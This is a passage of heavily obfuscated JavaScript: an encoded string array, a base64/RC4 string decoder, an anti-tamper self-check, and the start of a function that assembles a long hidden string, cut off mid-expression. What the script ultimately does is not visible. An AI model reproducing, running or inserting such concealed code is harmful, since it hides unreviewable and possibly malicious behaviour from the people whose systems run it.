kzjSop','lhJcQ8kSWPK','iCkdzdVdTW','rmktWRFdHLO','WRtdVGhdMCoh','pMFcPCodW4K','W69hC8oVFa','W6uuWOZdOLC','WRVdN8k1l8oJ','Dmo3WO7dVSk8','W4u8seee','w8oLW6CYW4u','WQOPl3j9','y10GWO/cRG','W7NdNCktcCor','W6XuySojFa','mmkzWOhdPLK','w2pcUSoMzW','z38Ckmos','eNRcV8oTW5W','r8o+sutcJa','W7pdOMxdKxa','WPHdadFdVq','yCoRW7CsW4O','pmkxWPZdQ1i','CwL4rWu','WPaYi3Do','WQXAhsaa','WRmmatFdTG','BL/cJ8oLBa','uNboEZa','W7rTW4j2la','Fx7cSmowhW','vSoAncT9','W7xdSCkfWPFcGa','W4XBxSojvW','gCoOkr51','vmocWPZdHSkj','AmodWRldOmkI','WQPPW4nEnW','W4TPbCkjWQS','fxvMoMm','W5nSamokW5i','ch1JWP3dRG','WOZdGIxdP8oF','qNDxAIS','W6ezWRVdS0K','CCotlmk3WOm','Ce/dPmkavG','WPX6W4dcIstcQColW7SKW5pcHa','dwpcLmk5WQ4','WQfzga7dMW','Fv1cdMS','W4ddNmkGmSon','WPD3W6vtgW','saZdHfjo','W4bScmk+WRi','W7XtASo2CG','W4qxANCe','E8ooWOtdHCkI','jwrvWO/dUW','oSk5sqZdJa','W61hi8kyWPK','FHjzWP/cGq','AKHZcwK','W6aiWRxdOvq','W7bycc8M','W5BdG8kdcmo3','WOL9W4lcLmoK','BqRdUL9j','qZrvWPlcKG','W4nuW47dHMW','W6ldPgRdHhu','CtzuWPJcSa','W65NpGSD','mCoCzxhdPq','gutcHmkUW4W','WQ7dNmkItCow','p8kOWOVdQK0','yCohfYrn','WPxdIqxdGCo+','gmkWk8k6da','WPRcHmk1Bda','tmoCAeJcPa','i8onkcZdUG','nSkstaFdJa','W6WBWRNdV0q','imoSWOilW5C','WQFdUMZdLMe','W6NcJGLDWO4','CvOdW4hcMq','W6RdUmkomSon','WPxdVK/dNmoF','W4DEgCknW4m','zmo8W642W4C','v0q0fmoC','osWDW49y','w35sAca','pJncW6DL','W6u9ywGA','CCojeJrl','W69uW4JdSxi','W5nucGOo','WPH2W7jdgW','W5a7WPddPvy','qx16yXy','W44LEhab','cmk5vGhdHG','W7NdKSkfhmoK','W4yVWOBdSN4','W60sW75mWOm','fqLUW4/dUW','W4PgdSoEW5W','e1TxWQpcGW','EhOQiCo3','bxOQkCo8W79W','F0hdPmoyoa','W4FdTCksWR/cLa','DCoaW6yAW4m','WR06gCkmW4y','W7xdOmkZv0a','WRnsmGddSW','W6ldLmkacSo/','W7vHW6JdTNi','qIOBj3q','bmk3kmk1eq','yhmtn8oz','W4mAFhqi','B3RcMSovCq','qCorv1xcGG','o8ktmSkbpa','A30DmCoq','W7DSoCkyWQG','o0FcMSkpWQe','W4tdU8kQhqO','zmooW7uWbW','WOLpW6jaeG','DvldUSkHEW','WQX3W6HEba','W6FcJHb3WPu','W6mQWQxdIh4','iCkwi8kKkq','EqtdV0b7','oHpcRJWU','W7f1WPhdPSoj','W6xdHmkVWPhcGG','W7f3mH8D','W5ulzXtdIW','t2pcNSoquq','WRGIk1fj','W4tdVSk/h8ok','WQL8WQ7cNmox','BCokWQFdVCkj','WOVdNrxdRCoS','W5zJf8kGW4C','W4yJy2yj','tH0pWOxdGa','W47dGmkJlSo2','W4/dMCkJeSoO','W7f9m8ouW7S','uv0WW4BcTa','FsXxWPFcOa','oWSkW6xdSa','kCovzN7dLq','z8odfqz1','W5PUqmoctW','WOVcJSkHFIe','q1tdJCovoG','wL0dW6xcOa','A1hcLmoJBa','gCkvWRZdR0G','xCoWsu/cGq','WPVdMYVdHmoX','pCkyWPFdTLS','W4OnWPZdMh0','w8oRhCkjWQa','W7rtFmo4zG','W4tdNCkgg8oi','dmkInfXC','W6WtbJtdLG','W4q3aHldJG','W6blW4lcNmo1','DSoEjmkrWOC','WRZdLCk9W4xcHG','WRVdR8kAwmo9','WOtcGCk8FJO','etSUW7jE','BsnXWPZcMW','W5j2j8kYWQG','WOvgd8oCW44','vMFcVmopW6a','wgnBEZm','WP9VW7Tdca','W7fjsmo8zW','a8k0sHVdMq','ESoSBgRcTG','ygutW7NcPG','ytz3WOlcLq','WRDTWPldJSoGWRxcKG','W5FdR8kzdCoR','W4VcUSkShG','W6mbW5jTWPm','W4WrWORdH3W','WQyKk0Xf','pSkyWPNdQKu','f1nYWQ3dVa','W7zsW5BdMvC','W7PlFCoJzq','EsjMWOJcGa','z8oIW6mQcq','ufG/gSoW','zCoKW4GvW5K','W5RdNhhdPve','q8ovW4u5W7W','EbP/WONcQa','nhnuWQNdGG','W6Lwpmk/WPq','W74uW61WWQO','W6BdS8kJh8oU','wgFdVCo4uG','WRdcRCktxq','wGrXWPxcNW','kSo4wgZdVq','l8knWPRdSKy','uW3dIerm','WPjIgmoWbW','WR1EW499gW','W77cJWHwWPm','l8ktw8obhq','WPJdMcpdH8oH','W77dQ8kQBgG','W4ldQmkeWR3cLq','WPniWQ7cGCoB','ruyGW7NcVG','k8keWONdUu0','EXNdIND1','BSong8kmWPW','Cv/dLSkIsW','W60LWPpdT1e','W7mDdahdKW','WPdcKmk9Cdq','j8kyDY/dTa','W7yyWQhdPv8','WRPlaXBdKG','WRBcLSkaFaa','W5jygdKU','WPnZW7bveq','W6rlW5/dMuW','w8oPW7yYW5W','pfxcJmknWOy','W4TsaSkyW5u','W6fSW6NdVw8','WPZdRYddTmon','WOJdMcVdNmoH','CevWb3y','q8oPW5uwW68','aSkKxGBdQG','CCoQWO7dQa','f8o6WO4CW44','W5NdQ8kOyx0','WRHLWO3cOCos','oCotW45qW7S','y3Xtrru','lxtcRCohW5u','rSo8AKlcKa','WPBdJJddSmoE','WOLhWP3dT1Kpihy','W7aTWP/dRea','ymofhsf0','WQyJbuHb','uCotuvdcKa','imo0WPKSW5W','W654W7FdO2W','vCoxWRldJCkr','W6VdSmkvWQNcIG','qWrTWOtdOW','A1ZcS8ozBG','CCoCW44/ha','WRi7n2j4','E3pdS8kVWO4','WO3cTaBdKCoa','W4XucICI','W7yUWOFdO2u','W6fQmr4Q','W79LmSoUW7G','WQpcJ8kHzJy','jZ3dTsOX','lhBcVmofW4S','WQXhhs0n','xrr9ua4','cKjVWOtdVa','rtNdIezp','W6PPCCoGDW','W6/dU8koe8kD','W6pdQmkRDvu','W4e8WOFdMMm','W5X7gCkyW6y','W7NcIdrjWP8','dvLRWP3dUW','WOJcHmkWyc0','gLTIWPVdQa','ree1hSo2','ECoHW6i2W5K','WRnmWP3cNSox','D3SmlCon','W68NW4/dUuy','a8ojWP0/W4G','jWBdIx1D','tr3dIeLv','W4BdISkWnmok','WPzEWQpcM8oc','jCkkWQldVKi','W6pcNGLzWQ8','WORdNcBdLmoH','Cx0zW77cSG','hquNW6r6','W6XaimokW7y','tK/dGSkdxq','W5PNamkpWOe','xhCuW5dcUa','xSooWPRdO8k5','W7DmWPFdT8oW','W7qUW69WWQO','W7PsD8o6CW','cCobAK/dQG','WRacaKPz','zLVdHCoipW','o2DcWRxdRW','oh9EWRZdQa','W7zxdSkwWPO','ffbXWP/dPW','W6LxbCkrWQG','W5xdNSkKpSod','FvTxWP3cOa','WP7dUX4PW7m','WR/cJmk8hZ8','zmovW7CHW4a','W4BdG8k/WO7dVq','W5fwWR3dQCop','cmk6urVdLq','WRLvaa/dUa','W4P3W6HyWO0','ygqeW63cPG','W6ddVSk/dCoZ','srL7W7tcGa','m1RcQCoJW68','aN/cTmoAW7e','z3iMW7BcOW','qSonpHzH','bmotWR4sW7a','cN1BWPhdVG','W6VdGCkXque','umomWQXqW50','W4ZdVxpdGu4','WOn2W6Lufq','W6vMjCooW7q','WR9rW5u','oh18WRBdRG','cG45W6L7','W4PebSkmW4a','luTsWP3dUq','hq4RW7L+','BuzLe3K','Cd9MWPxcUG','cSoqAwNdTq','ESk3jSkQWRa','W73dJmk4oCoD','DvmJamox','BH/dV31B','W7ShBMaR','hNNcKSkFWPi','bHzBWP/cTG','W7CMWQddUvq','s8oEweZcJa','W5ddNCk1c8od','Euy0c8oX','vg7cTCoZua','W4FdTCkvWRZcNG','hwmAW7tcLG','Fvvmlg0','W4pdPSkyWRJcNa','z2CiW6hcSa','zgVdP8kwqW','WPfkWRxcGCoE','p1ZcPmk/xG','gxvLWPhdKa','W60SarKX','WPqpW7HoWR4','uSocWR/dLSkA','irO8W4Th','kxRcU8opW4O','DmoHWOxdQ8k/','dSoWxuxdOq','W5bJa8k5W4q','W7v4WQZdRmoV','WOhdRmktFGa','BN5ZEGW','yhldKmoGsq','iSkVoCkHeW','tL7cMCowqG','WQFcG8kHDHC','W7SVW5HhWQS','rvmOdq','WQ0PoI1F','hmkcgCk1na','WO8JkfTn','W6joFCo8zW','vx0xW5xcTq','q3XDEYS','W5CtzMSy','xrTuWRVcJa','W7FcOGrUWPG','W45uW5FdNMO','m8kdWPhdSu4','W67dMmkymSoJ','mCoYWR0VW6a','uXldMf1O','W7nyW6pdOhm','WR1UWO96mG','W7TJimk3W5W','mSonWP0pW7W','WQ3cQSobv8oQW6ajFa9a','nCkSD2BdGG','hSkqWONcHei','FCodib1P','s8ouWRVdHCkh','W6XvE8ozDW','hCkfWOVdRwi','WOlcG8kCxc0','W4fvWPRdTmoY','bSkPnmkY','W5qes2f2','gZWPW5zc','WQWVEd/cVW','WRTZW4qICW','W7VdJSkYWPVcQW','W5DgW5ldGvS','fXZcRSo+W44','bL14WQVdHa','W6HrpSkjWOq','W5PjfbSH','wtb6WQVcJW','oSkrtwBdLW','lgtcTSoaW4i','W7RcIZn9WQq','y1xdU8ojdW','W5vvbmkmW7u','bsb1WQpcTG','W5DeW4tdO0q','W6baimkFWRu','W5SChdxdJa','W6HYW6hdGfi','zYNdSNLU','yv0eW7pcSG','W7GTcZ/dSG','ASoBW7a3fa','W7KCWPZdSMa','WPSKawzH','b1BcHSk4WQi','W5H2uCoCDq','WP0ohc1v','d1hdK8kfDW','AMz7fgi','kwrFWRNdIG','nhjkWO7dMW','W6hcJSkJWPxdQa','WRvrW5v8mW','WPrZW5bBbq','jZ8PW7pdOa','W5X4l8oxW40','h3JcMCkYW5K','AIddV2nC','W7ucWQZdPuu','W7SsW69OWOe','wbrbWR/cTW','repdNSozpa','W7KUW71+WP4','b8kaBYVdPG','WQvwhIZdOG','W5v5ymopCa','W7Wkrg0b','W7eSebBdIW','W4iwy3SC','WPldNIxdO8op','ymoSyge','qmoigCk9WRu','WOZdVqJdKmoW','FMWvmSoz','BSoBo8k9WOq','nbiiW73dJa','yMuAomow','fWNcOSkLW48','fGC9W4LW','BSo1W6SjW4y','W7Pil8kAWQu','jCkLkCk4ha','wZNdJv5r','W6xdSCkBWRNcLG','nqaEW5bi','lSoqWRCUW7u','W7DsdCkuWOG','W5WhhZddPq','W5bYWOxdQCon','W63dIxZdQ2y','zxWjW7JcRq','i8kwjCkopW','mmkrWQBdVuG','aYqVW6DM','tCovWQRdI8ko','WRXwaIRdUa','W4CGWPddLgK','E2WbW7dcTq','ACoqWRRdICkd','dwdcUSodW5a','W6aAWPFdKxO','CSogW68Sea','yCoNs0VcTa','W6GbW7rvWO8','W6PDlCkuWRu','AexdGmkcFW','mNhcMSkLWO0','W6nKW4ZdNvi','W7jHWPaGBW','WPCpj1rf','W45ucrqN','W7JdTKRdI1q','uMZdM8kNEG','WPfxW5bafG','W4vyWOddU8oC','W7vTWRJdI8om','W4NdHmkfd8oT','WQH2WQBcMCkw','A1VdP8kbsa','W7n2ASo7EW','W6xdOmkvt0S','W5JdV2RdI0W','WO/dOCkSo8oF','W7VdMmk0b8od','WO9XW7naea','W5FdJmkLiCow','svJcJ8oyyG','aSkdWPZdSu4','W6D3A0i9','W6xdK8kNWRpcMG','W6miW5jQWOO','FIX9WOVcSq','WPxcJ8kTqaa','amk6uWZdQW','DNGMW4xcTa','W6pdKCkfp8oO','Cd9xWP3cRW','WRvBW4rykq','WPb2W7rwcq','ESoOW6S+W4O','rwFdSSoieq','W5RdSSkglCoh','WPdcG8k5AG4','W4xcGxpdJ1W','W4eEWR/dNvG','W4ughbldIq','xmolkq','WOldIdJdLmoP','rqtdRd9B','CmonA1BcRq','q8oeW44YW68','o8kokCk4dG','pbmeW57dVW','pXKLW7XC','xSo9W45hfq','wSoSW4m9ia','W6mnW7TvWQ4','j8oRWQa9W7C','W4GDpcVdNW','v8obj8kVWQe','tZ3dNhb6','Eejwaeq','kKfhWQ7dLa','W5tdISk0k8of','W6bal8oXW5q','n2jeWR3dTG','W7NdUCkklmoT','ov58WONdUW','W5D1WR3dMwW','WPaGlfLR','sCoioCkOW7O','W7mmW5jSWO8','WQlcJCoVWQpcJW','zwC5W6hcSq','W41ljYa8','W7TTaYiC','W6JdTCk7zeW','uCoat1hcKW','W77dQSkYkmo+','st5FW7tcUG','W7C/WRldK1O','W4NcPtbBWOG','zhi5W7xcHG','W5Hvac0U','WPZcKCowere6WR/dQXK/W4C','W5atccRdJG','hCoDnCkODq','aZWjW4X/','W4xdMg/dK1e','nhTkWPVdMW','vxNdHmk6','mhXQWPNdVq','pCkOWOFdQhS','FNSEW63cPq','oNZcVSofW5m','smoiWRJdVCkA','W6OvdrtdMW','W77dPSkmWORdQa','CSkzW7SMWQG','W7RdRSkquxa','ExTBzay','fSk/CXNdSG','W7VcHWnoWOC','nSosBwJdGG','qLhdSSoxaG','W49eW4hdPhO','atKuW5ldJG','W7i7lctdQa','Bmo2imkBWPW','l8oCAw/dGG','DSowisr8','iH4BW7JdQq','W7r7W65ulG','CwqlW7ZcNW','emk1BZJcRq','twZdSSkJga','WPaaohDB','d0hcNCogW40','m8oaygNdKa','W4ifWQddNN8','b8ohreNdIW','B0/cLCoLDq','eSkeWRNdRgC','uvP/W6hcOq','W57cGv7dR0y','W6Hxg8kyW7q','W65SjSodW6C','W4qkhdBdQW','i8kjdG','W6ibW7bSWO4','WRH/WONcSSoL','tIddIvTy','W7hdTNFdI0K','y8ogW4GjW5W','ieRcPmo8W7W','W4rvetK4','W7yWWOVdVei','W6n5W6NdP0K','xKVdNmomoG','W6vjm8kzWRC','y1VdRmodiW','oSkGhbBdJG','oNJcRCoeW4a','W7PnDSoJCa','WQNcJSkYWOFcUW','W7FdH8kYgCoa','m8kiWRFdSea','W5RdPmkfWQ/cLq','W6rWpWeQ','CeH8beG','W70+WO7dVKe','rCoPib1e','WOfAWQVcMCoM','xCo+W6Gziq','W47cVSkheSof','EKzec3q','W7fqESoQqW','WPpdN0ZdN8o7','WQKShfDv','WOhdTCk7BNW','BeNcGCoDFq','sa/dM1XB','dwvlWRBdQG','ENDByXy','W5v6W7RdSCo5','BGFdJh1u','fh1CWRddTW','WQ5aWQVcVCo2','WPddKspdG8o6','odygWO3cLG','WPHGgHpdLq','CfvbeK8','B8oOB2hcMq','WOTPW7T/oG','W63dGmkneSoo','CmobWRJdPmkE','rxCfW6tcUa','W4j+imkhWR0','EgBdSmomhq','W4mBW7b2WRq','WPr4pJBdLG','abOBW6tdOG','W5xdPCk+WPBcGq','W4RdSmkKv1y','zqddQvnw','W7e/k8keWQq','BN3cUCozrq','zsDIWOJcKW','W5HxhtyO','sCoCvKRcLa','qmorreFcTW','r0LEyc4','W43dLSkWnSob','W5HlgmoWW48','WRrNW7TucW','WRiJpvPC','W69YWRRdG8ou','ixpcTSoAW4u','gb1YuSoe','lMv4WPBdQa','W5fwgCkrW6i','W4XXb8kRWRq','ngFcRSkoWPK','t23dOCkpwa','W4WCcIhdKW','xXVdPebk','W4/dImk8amo5','gSo1pZ5Q','W57cRreXWOG','iJeCW5ji','WODseGhdGq','rNRdS8kaDa','EhOHW5JcUW','e1fHWP3dIq','bh5XWO7dTq','W4j/WOtdHCoD','sN3cSSoFrW','k8kXfmkJmG','W6useZldTG','zs9eWO3cLa','obyjW7VdSq','W5VcGrjBWQ4','bmkHFWVdPq','ALiBagq','W5hdRMVdL3q','bmkNtrZdLG','ymo5W7u0W4q','gSkinmkkaG','W6xdPCkUBMG','Cg7dK8oKdW','cCkVWOpdQKi','W5elgWddQG','f8k3xbVdKa','W5rCWOhdP8oH','k3juWOBdOW','nSk0yGBdLq','WQ3dLsxdNmoY','A8oHyhFcGW','qaNdJv1u','FNRdPmo8ga','pJmfW71h','W4JdUSk1tGO','W4pdPM7dHf8','D1BdP8k5vG','W5Siz2KJ','B8kKWO8','W5pdQ0NdJMa','eMn+WRNdGa','pCoqWO8VW6W','vhvqaLq','EgzYEa4','WOapWRFdShu','W77dHCkXWP/cVW','W5r3W5tdKfq','kxnuWR/dTa','y0tdR8kmzG','W49Kk8kqW70','jSktDtW','fxvZoK8','W6ZdTCkeimoI','cHWeW6LX','ACoQm8kWWPS','w8obW5C4ja','WQLmW7pdL3y','gupcJmkoWOe','BLnqmgW','W6LNW6RdING','hCkde8obdq','h8kcWR3dMgm','W7WbW6PQWOK','WQ7dVXRdOCoR','ywbbfNK','W55AWQpdRCoR','CbSfW6tcLa','irm9W7r+','W6BdGmkEeSoo','WQPiWQpcPmo5','jZaiW6ldQq','kM5hWRBdVq','W6FdGSkohSoR','W7NdPmkalCoL','W7RdRmkOzwa','WOqSnvj5','pKFcRSoQW6e','junLWPBdMW','FSogW6C2ba','W4zxW7FdTvu','WPNdLdFdHSoU','ExiCd8o4','FmkZqcZdLG','W7xdImk4hqO','WQ8NiuXy','W4q5zhFcP8oBW6T4W5ijfa','WOHgW45SmW','hupcHSkMWRS','thlcQ8oX','qd1MWPdcLW','WR7dVcpdVSol','EwWhW7BcVq','WPT+W7HqeW','cWbOWOpdGSocWODjr8knuq','v2pcTCo1sa','WRWJWRJcTmoZ','WPpdGW3dOSoK','uelcVmo9sG','nNFcPCoaW5y','BedcQSo9AW','W4OrA2yy','W40JWOJdM3u','W73dRSkxWRhcIq','pZajW79D','W6iUW71YWOm','W7qLWP/dPwm','W581FKSJ','uetdOmkCzG','Dmo9dCkwWQe','W5RdSCkDWQ/cVq','CmkFWPfoWRa','F3LKbMq','umo9sNlcGW','ja0zW7/dOq','WOLeWQ/cOSov','bComWRWzW44','nmo6BH/cVa','espdSSkV','W51eb8kzW6u','WRRcH8k0uZy','qgSBW7tdS2ddKgy','WONdMYJdKCoo','w2i/W7VcOW','WRBcRmkArJu','amoOrfhdVa','Awummmos','W6dcNrXhWRy','wmoqWP1snW','ESoAW6u9aa','WQfqeaZdLq','usDFWOVcVa','W4nfcmkLW50','W6LsaCk9WQm','iSkldmkQaq','W6uQWR/dPvq','sx3dHCknyq','lSkFkSkagq','W4iqz3SB','ewvoWRldPW','W7RcJCkuF08','p8kiWONdQ0e','W7DmkmkeWQy','W4/dHCkSDmoj','W6OBzNPJ','eSoSWOapW7G','W7e4WRBdPh0','W4ZdJmopvNm','h8k1jSk7fG','W4tdRSkPhqO','W4KApXpdMG','FfpcNCoFAW','oSoAW45qW7q','WQLipI3dNW','W4TYWPddQCon','W5jKW6xdI3i','AmoKW6qUW4i','CKFcK8orCG','qmouWOdcT8oL','qwjCFs0','W6xdQmkLBMK','WQnUW45Sga','jCk8l8kY','sCogW4xdUCkG','EhSBW7dcGG','WRmWgtldRG','ub9KWQlcKW','CLLJf2G','u1nKn0O','W7xcKdrEWOq','W6VcN8kRcLa','abO4W6L7','pHewW7ZdTa','axZcM8oJW4e','W6X1iSkKWOa','c8oFxMddVa','Fv3cK8oLzG','jSomsgRcSq','W6GXWOVdPuS','W7jMimorW4G','W74gdSoGW5a','wWvFWRpcRq','WR1CWP/cJmor','W45rgmkGW5K','W4ddLmk3m8on','W6lcIYzhWO0','W6hdS8kUDg8','W78/WOtdMvG','CgVdRSkcxa','W7SFWRFdVfO','BMPjybK','xSozzuFcUq','nSomWQZdQCkB','b8o5sLBdKq','WO/dIJBdUSo5','WP7cLSkLqq8','x3qEhCoq','W5tdQSkeWRZcMW','Cg8aW7dcTq','W7boW7hdULG','W7uqW693WPC','WOaDWPFdVh4','W7OuaeVdQq','sK0gWO/cTG','W7rZymk9W4O','E8kIwSkqWPy','W4bxWP3dTSo1','W6ewWQ3dP18','W5jwar0+','WR5gW7T2kG','oM9zWRNdLa','W5joW5FdILq','BXTuWRVcJG','faiMW6T8','fgvwW6FdUa','BfxdPmkaxa','W7NdPCkpA3m','W7CwEw8P','W4tdVCkUnmos','WPypjvzR','W6HqCSo8rW','WQ5JWQNcHCo2','sZ9kWQdcJW','WQHkWRddO8o0','WRJcNqJcTdjuW7NdS8kHW5L8','wbfH','W5VdP8kfWRBcHa','WP/dJdFcU8om','DfNcNmoLDW','W5CEbrtdJq','ASkNEfeo','W5iUlbBcSG','W77dQSoAFGO','xL5oCcK','W6maWRJdMuq','W63dLCkea8oo','WOnSWOmkW67cMIbBW4aVAG','W7tdNSkVi8o0','lCooWRm5W6G','dmovbCkPWRDLWQ0','WOJcGCkqrLC','W7NcUIbhWRa','WRVcRmktqqe','yM3dS8kmwa','jSoGuNxcOq','pmkxWQldRfa','W4xcTmkwkSoJ','vmobWQBdNmkC','W6bhWR3dG1C','fXyMW6rW','uMxcQmo8vG','ymozeITY','W57dKCkbtCol','p3NcRCkdWOu','AeTqBwy','W4bEc8kEW5S','lfpcVCkKWR0','WRXUgWFdJG','W5zZWRxdLSoH','ktecW4ddSW','suRcMCkhAG','fG0hW7FcLG','aSo0W4WDW68','W5VdM8kMkmoi','ECoxWP/dGSkA','DSo3lSkOWPO'];function _0x8515354d(a,b){a=a-0x18c;var c=_0x8515354c[a];if(_0x8515354d['QSAoXg']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8515354d['OWVgnU']=h,_0x8515354d['zwebtu']={},_0x8515354d['QSAoXg']=!![];}var e=_0x8515354c[0x0],f=a+e,g=_0x8515354d['zwebtu'][f];if(g===undefined){if(_0x8515354d['cGjDQf']===undefined){var i=function(j){this['bBmika']=j,this['Vywnja']=[0x1,0x0,0x0],this['sCwvMM']=function(){return'newState';},this['wVZFbs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AHiYYl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['cltWrC']=function(){var j=new RegExp(this['wVZFbs']+this['AHiYYl']),k=j['test'](this['sCwvMM']['toString']())?--this['Vywnja'][0x1]:--this['Vywnja'][0x0];return this['hrUxHr'](k);},i['prototype']['hrUxHr']=function(j){if(!Boolean(~j))return j;return this['zCycTo'](this['bBmika']);},i['prototype']['zCycTo']=function(j){for(var k=0x0,l=this['Vywnja']['length'];k<l;k++){this['Vywnja']['push'](Math['round'](Math['random']())),l=this['Vywnja']['length'];}return j(this['Vywnja'][0x0]);},new i(_0x8515354d)['cltWrC'](),_0x8515354d['cGjDQf']=!![];}c=_0x8515354d['OWVgnU'](c,b),_0x8515354d['zwebtu'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x8515354d;while(!![]){try{var c=-parseInt(W(0x57a,'fZmX'))*-parseInt(W(0x5f8,'qNb0'))+parseInt(W(0x5df,'b4JR'))+parseInt(W(0x596,'GNII'))+parseInt(W(0x4e9,'B[Ei'))+parseInt(W(0x2c5,'LTz('))*-parseInt(W(0x56b,'vuv3'))+parseInt(W(0x411,'NdK@'))+parseInt(W(0x614,'c5S@'))*-parseInt(W(0x1b7,'5Ige'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8515354c,0x1ae54),!function(){var X=_0x8515354d,c={};c[X(0x1e3,'Yg2K')]=function(C,D){return C<D;},c[X(0x625,'WEZ@')]=function(C,D){return C!==D;},c[X(0x4c5,'Ji)8')]=function(C,D){return C===D;},c[X(0x39e,'llb6')]=function(C,D){return C+D;},c[X(0x47c,'%WwB')]=function(C,D){return C*D;},c[X(0x1b5,'qNb0')]=function(C,D){return C-D;},c[X(0x58c,'G8%A')]=function(C,D){return C<D;},c[X(0x493,'WB9u')]=function(C,D){return C!==D;},c[X(0x304,'Yg2K')]=function(C,D){return C===D;},c[X(0x2aa,'5Z*K')]=function(C,D){return C===D;},c[X(0x4d7,'QNIr')]=function(C,D,E,F,G,H,I,L,R,T,V){return C(D,E,F,G,H,I,L,R,T,V);},c[X(0x2cb,'$hTH')]=function(C,D){return C||D;},c[X(0x363,'C8Ml')]=function(C,D){return C(D);},c[X(0x5cd,'DNKY')]=function(C){return C();},c[X(0x569,'5Ige')]=function(C,D,E,F,G,H,I,L){return C(D,E,F,G,H,I,L);},c[X(0x490,'wM]j')]=function(C,D){return C!==D;},c[X(0x3fd,'49&m')]=function(C,D){return C!==D;},c[X(0x254,'llb6')]=function(C,D){return C!==D;},c[X(0x318,'hD]f')]=function(C,D){return C!==D;},c[X(0x198,'q8@w')]=function(C,D){return C!==D;},c[X(0x673,'xJOO')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x4d5,'b4JR')]=function(C){return C();},c[X(0x203,'vuv3')]=function(C,D,E,F,G,H,I){return C(D,E,F,G,H,I);},c[X(0x62c,'5BIC')]=function(C,D){return C<D;},c[X(0x441,'vuv3')]=function(C,D){return C(D);},c[X(0x4e6,'llb6')]=function(C,D,E,F,G){return C(D,E,F,G);},c[X(0x533,']&t4')]=X(0x4de,'&1^h')+X(0x336,']&t4')+X(0x5af,'*s$[')+X(0x204,'5Ige')+X(0x445,'LTz(')+X(0x587,'tWz4')+X(0x4a3,'9CNn')+X(0x62b,'c5S@')+X(0x668,'t7Sv')+X(0x635,'B[Ei')+X(0x60f,'IxcA')+X(0x4f2,'KIV&')+X(0x30a,'qNb0')+X(0x4b8,'dhW)')+X(0x48c,'C8Ml')+X(0x600,'c5S@')+X(0x45a,'llb6')+X(0x2b2,'$hTH')+X(0x457,'b4JR')+X(0x5b6,'2E#s')+X(0x679,'qNb0')+X(0x266,'t7Sv')+X(0x399,'G8%A')+X(0x48d,'cGLZ')+X(0x506,'B[Ei')+X(0x468,'%WwB')+X(0x24c,'KIV&')+X(0x464,'xJOO')+X(0x591,']2Xb')+X(0x2a8,'wM]j')+X(0x541,'eGnU')+X(0x427,'Z3C2')+X(0x323,'WB9u')+X(0x51d,'LTz(')+X(0x3ed,'GNII')+X(0x438,'B[Ei')+X(0x66d,'qNb0')+X(0x558,'fZmX')+X(0x249,'GNII')+X(0x319,'c5S@')+X(0x661,'QNIr')+X(0x1c3,'tWz4')+X(0x1fd,'TD5X')+X(0x36a,'5BpK')+X(0x57f,'t7Sv')+X(0x3e1,'5Ige')+X(0x299,'2E#s')+X(0x658,'eGnU')+X(0x3e8,'vuv3')+X(0x3bc,'1Ym1')+X(0x529,'IxcA')+X(0x578,'b4JR')+X(0x5a4,']&t4')+X(0x1ca,'(ctP')+X(0x3c6,'QNIr')+X(0x35c,'$hTH')+X(0x2d1,'QNIr')+X(0x3b8,'G8%A')+X(0x563,'NdK@')+X(0x607,'fZmX')+X(0x296,'q8@w')+X(0x279,'1Ym1')+X(0x58b,'Ji)8')+X(0x42f,'&1^h')+X(0x2c3,'t7Sv')+X(0x44d,'KIV&')+X(0x2f8,'wM]j')+X(0x19e,'&1^h')+X(0x590,'Z3C2')+X(0x606,'dhW)')+X(0x595,'(ctP')+X(0x1af,'tWz4')+X(0x422,'&1^h')+X(0x2f3,'cGLZ')+X(0x55f,'5Ige')+X(0x64f,'xJOO')+X(0x644,'q8@w')+X(0x32a,'WEZ@')+X(0x26d,'C8Ml')+X(0x3f2,'6*#D')+X(0x488,'wM]j')+X(0x375,'&1^h')+X(0x191,'llb6')+X(0x2d2,'Ji)8')+X(0x1b6,'NdK@')+X(0x4ae,'NdK@')+X(0x4a0,'DNKY')+X(0x362,'9CNn')+X(0x308,'5Ige')+X(0x291,'5Ige')+X(0x19f,'%WwB')+X(0x36d,'5BIC')+X(0x3b4,'DNKY')+X(0x393,'LTz(')+X(0x265,'9CNn')+X(0x238,'DNKY')+X(0x1a4,'NdK@')+X(0x306,'*s$[')+X(0x59c,'VXM(')+X(0x3af,'Yg2K')+X(0x3f8,'fZmX')+X(0x356,'cGLZ')+X(0x43a,'*s$[')+X(0x19a,'(*lQ')+X(0x4b3,'vuv3')+X(0x335,'Z3C2')+X(0x508,'2E#s')+X(0x4f6,'5BpK')+X(0x3a4,'Z3C2')+X(0x474,'NdK@')+X(0x431,'QNIr')+X(0x2bb,'&1^h')+X(0x4ea,'HTHW')+X(0x2d9,'GNII')+X(0x446,'$hTH')+X(0x4ff,'hD]f')+X(0x3ce,'eGnU')+X(0x4f8,'fZmX')+X(0x51a,'b4JR')+X(0x557,'*s$[')+X(0x500,'2E#s')+X(0x44f,'9CNn')+X(0x51c,'hD]f')+X(0x4f9,'KIV&')+X(0x469,'t7Sv')+X(0x64a,'t7Sv')+X(0x59e,'c5S@')+X(0x5ed,'b4JR')+X(0x208,'tWz4')+X(0x25c,'5Ige')+X